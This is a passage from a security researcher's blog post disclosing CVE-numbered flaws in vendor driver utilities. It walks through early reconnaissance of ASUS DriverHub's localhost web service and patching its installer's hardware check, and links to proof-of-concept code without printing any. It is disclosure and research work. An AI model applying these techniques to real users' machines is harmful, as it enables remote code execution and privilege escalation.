At the beginning of this year I spent a week finding several vulnerabilities in various “bloatware” software. This was after I got suspicious of how my ASUS motherboard’s “DriverHub” behaved. In the end I looked at 6 targets from 6 random vendors (apart from ASUS) and found vulnerabilities ranging from Remote Code Execution to Local Privilege Escalation in all of them. Those were: ASUS, Acer, Lenovo, HP, MSI and Razer.
All of the PoC’s mentioned in this post can be found here https://github.com/sensepost/bloatware-pwn. This blog post contains significantly more detail, but if you want to watch me live you can either watch the DEF CON 33 talk https://www.youtube.com/watch?v=zSBf2CMKlBk, or the RomHack ’25 talk https://www.youtube.com/watch?v=_39UbCePFfw. I also did a live stream that takes you through some of the detailed thinking / process that went into finding the ASUS DriverHub vulnerability on the Off By One Security YouTube channel here https://www.youtube.com/watch?v=sASmrVDMF_A.
In total I found 7 vulnerabilities, netting 6 CVE’s in the end. The tl;dr on the vulnerabilities I found is:
- Razer: Local Privilege Escalation via razer_elevation_service.exe (CVE-2025-27811)
- Acer: Local Privilege Escalation via unprotected Windows Named Pipe (CVE-2025-5491)
- Acer: Remote Code Execution (privileged) via a Misconfigured Windows Named Pipe (bundled with previous CVE)
- MSI: Time-of-create time-of-use (TOCTOU) vulnerability Leading to Privilege Escalation (CVE-2025-27812)
- MSI: Lack of PE Signature Validation leading to Privilege Escalation (CVE-2025-27813)
- ASUS: Insufficient Origin Header Validation (CVE-2025-3462)
- ASUS: Insufficient PE Signature Validation (leading to RCE when coupled with CVE-2025-3462) (CVE-2025-3463)
In this post I’ll detail how I found these vulnerabilities, how they worked along with POCs for all of them.
Asus DriverHub 1-click RCE
It’s summer holiday time, I’ve just wrapped up a gaming session, when I casually react to a popup from Asus DriverHub telling me there is an update.

Alright, I click the thing, a browser opens up. Weird? But ok. Is there some cloud thing at play here? Admittedly I am already sus’ about what’s going on. The browser is definitely not installing things directly so it must have help somehow, right? This is driverhub.asus.com after all… Eventually the installation of my update is complete, and I’m asked to restart my computer. This is a browser modal, asking to reboot.

I click “Restart Now” and immediately Windows restarts.
Hold. The. Phone. How!?
With the computer rebooted, I opened the DriverHub thing again, popped open the inspector and immediately it became clear to me what was happening. Something on my computer exposed a web server on localhost that driverhub.asus.com was talking to, invoking instructions via JavaScript. And so far, two of those instructions (at least) were to install something, and reboot my computer.

That was much more power than I had imagined a browser-based app should have over my computer. What other endpoints exist? Can anyone talk to them? What can ASUS effectively do remotely on my computer? Who else can perform these actions (spoiler alert, until it was fixed, anyone).
These were all questions I had, and truthfully I kind of knew I wasn’t going to like the answer to any of them.
Asus DriverHub: Reconnaissance
ASUS DriverHub is, like the name implies, a utility for ASUS motherboards to easily search for and download relevant drivers for your hardware. While whatever Windows Update will get you from a drivers perspective is usually good enough, having the latest drivers often result in the best performance – a trait gamers and/or performance sensitive users will always love.

I first wanted to know which process was exposing port 53000, and found it using Process Explorer. ADU.exe seemed to be the culprit. It looked like a native binary which was also responsible for spawning a child process which appeared to be the tray icon application. Everything was running as my logged in user.



Ideally I wanted to test stuff in a VM so that I could revert snapshots and what not, so I decided to download ASUS DriverHub from their website and install it in my VM. Fun fact, if the JavaScript on https://driverhub.asus.com/en can’t connect to localhost on port 53000, it will show the download page. :) I ran the downloaded file and was met with a “no can do” message like this.

Looks like ASUS DriverHub was checking if I actually have hardware that they support first. Nice. To investigate how, I chose Binary Ninja, and opened the installer using it.

Right off the bat in the main function I noticed what looked like a logging related configuration function, with a line a little bit lower that seemed to be logging output. This will be a recurring theme in this post, but logging information is insanely useful when reversing for various reasons. First, just knowing the high-level logic flow of your target, but secondly using the log line string references in a binary is a quick way to find the relevant sections of code you may want to inspect.
Anyways, searching my VM for AsusDriverHub\Log paths, I found C:\ProgramData\ASUS\AsusDriverHub\Log that lo-and-behold, had a ASUS-DriverHub-Installer.log. In it was my first hint about why it would not want to install on my Parallels VM.


Neat, contextualised log lines like this made the next part really, really easy to deal with. Taking a close look you’ll see lines stating that my VM is not a supported motherboard (duh) and not an ASUS product (duh). So, with the binary open in Binary Ninja, I searched for the string “Not support” (1), then clicked the string in the linear view (2), and finally followed a cross reference to find the relevant code section (3) that uses that string reference.
In the function that references the string were interested in, we can see a call to sub_14000f9d0() (which if you check, you’ll see what looks like a whole bunch of system enumeration code to check motherboard, BIOS and OS information), that returns a value. That value is checked to determine if the current system is supported.

To get past this is simple. Patch the installer so that this check is either not made, or inverted. The choice is yours. To do that, right click the check before the goto statement -> patch -> never branch.
